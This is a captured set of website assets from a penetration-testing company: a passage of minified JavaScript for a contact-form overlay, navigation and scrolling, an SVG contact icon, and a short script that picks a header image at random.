e=document.getElementById("contactform-overlay");e==null||e.classList.remove("contactform-overlay")},y=()=>{if(!window.location.hash||window.location.hash.split("#")[1]!=="contactform")return;let t=document.getElementById("contactform-overlay");t&&(t.addEventListener("click",se),setTimeout(()=>{let n=document.getElementById("contact-section");if(!n)return;new IntersectionObserver(([o])=>{o.isIntersecting||se()},{root:null,threshold:1}).observe(n)},2e3),t.classList.add("contactform-overlay"))}});var ke=me(ce=>{D();v();P();z();$();Z();G();te();ne();oe();v();var ae=re,le=!1,ie=()=>{if(window.innerHeight===window.document.body.scrollHeight){le=!0,document.documentElement.dataset.scroll=String(window.scrollY);return}le||(document.documentElement.dataset.scroll=String(window.scrollY))},Te=()=>{ie(),H(!1),A()},Me=()=>{E(),y()},He=()=>u(ce,null,function*(){var e,t,n;X(),ie(),N().then(()=>{H(!0)}),ae!==void 0&&K(),w(),(e=document.getElementById("header-line-mobile"))==null||e.addEventListener("click",F),(t=document.getElementById("header-line-mobile-overlay"))==null||t.addEventListener("click",A),Array.from(document.getElementsByClassName("first-level-link")).forEach(r=>{r.addEventListener("click",W)}),Array.from(document.getElementsByClassName("contact-contactform-anchor")).forEach(r=>r.addEventListener("click",Me)),Q(),y(),ae!==void 0&&((n=document.getElementById("contactform-form"))==null||n.addEventListener("submit",Y)),document.querySelectorAll(".slider-control").forEach(r=>{r.addEventListener("click",B)}),M()}),Ae=()=>{w(),M()};document.addEventListener("DOMContentLoaded",He);window.addEventListener("resize",Ae);window.addEventListener("hashchange",y);document.addEventListener("scroll",ee(Te),{passive:!0})});ke();})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redteam-pentesting.de/img/icon-contact-black.svg
body_size: 2384
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1080 1080" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-29.2971,0)">
        <g id="ArtBoard1" transform="matrix(1,0,0,1,29.2971,0)">
            <rect x="0" y="0" width="1080" height="1080" style="fill:none;"/>
            <g transform="matrix(1,0,0,1,-29.2971,0)">
                <path d="M1036.89,442.232C1037.91,444.69 1038.47,447.386 1038.47,450.213L1038.47,1041.7C1038.47,1053.21 1029.15,1062.53 1017.64,1062.53L141.713,1062.53C130.207,1062.53 120.88,1053.21 120.88,1041.7L120.88,450.213C120.88,447.386 121.444,444.69 122.466,442.232C123.453,439.846 124.902,437.606 126.813,435.651C126.925,435.537 127.038,435.425 127.152,435.313L565.115,7.289C573.211,-0.623 586.142,-0.623 594.238,7.289L1032.2,435.313C1032.32,435.425 1032.43,435.537 1032.54,435.651C1034.45,437.606 1035.9,439.846 1036.89,442.232ZM162.546,499.704L162.546,1020.87C162.546,1020.87 176.505,1020.87 200.812,1020.87L440.826,771.668L162.546,499.704ZM258.661,1020.87C422.432,1020.87 753.065,1020.87 910.148,1020.87L693.599,796.031L594.238,893.137C586.142,901.049 573.211,901.049 565.115,893.137L470.625,800.792L258.661,1020.87ZM967.998,1020.87C986.433,1020.87 996.807,1020.87 996.807,1020.87L996.807,499.704L723.399,766.907L967.998,1020.87ZM351.16,625.776L579.676,849.107L808.193,625.776L808.193,550.417L351.16,550.417L351.16,625.776Z"/>
            </g>
        </g>
        <g id="Kontakt">
        </g>
        <g id="Vorteile-Pentest" serif:id="Vorteile/Pentest">
        </g>
        <g id="Pentest">
        </g>
        <g id="Ausführung-Pentest" serif:id="Ausführung/Pentest">
        </g>
        <g id="Abteilung">
        </g>
        <g id="Idee">
        </g>
        <g id="Karriere">
        </g>
        <g id="Firmengeschichte">
        </g>
        <g id="Ablauf-Pentest" serif:id="Ablauf/Pentest">
        </g>
        <g id="Firmennetzwerk">
        </g>
        <g id="Advisories">
        </g>
        <g id="Planung--Pentest" serif:id="Planung /Pentest">
        </g>
        <g id="Blog">
        </g>
        <g id="FAQ">
        </g>
        <g id="Kundenstimmen">
        </g>
        <g id="Kundenstimmen1" serif:id="Kundenstimmen">
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.redteam-pentesting.de/js/critical.75c8423dbeec36a7d221dce2f10f51af820ca55aea08a29cb41d06880cf7673d.js
body_size: 467
content:
(()=>{var f=(t,e)=>()=>(t&&(e=t(t=0)),e);var u=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var d=(t,e,r)=>new Promise((n,a)=>{var g=o=>{try{c(r.next(o))}catch(s){a(s)}},h=o=>{try{c(r.throw(o))}catch(s){a(s)}},c=o=>o.done?n(o.value):Promise.resolve(o.value).then(g,h);c((r=r.apply(t,e)).next())});var i,l=f(()=>{i=()=>{let t=document.getElementById("content-header-img-container");if(!t)return;let e=t.children,r=Math.floor(Math.random()*e.length);for(let n=0;n<e.length;n++)r===n?e[n].classList.toggle("show",!0):e[n].classList.remove("show")}});var I=u(m=>{l();var L=()=>d(m,null,function*(){i()});document.addEventListener("DOMContentLoaded",L)});I();})();
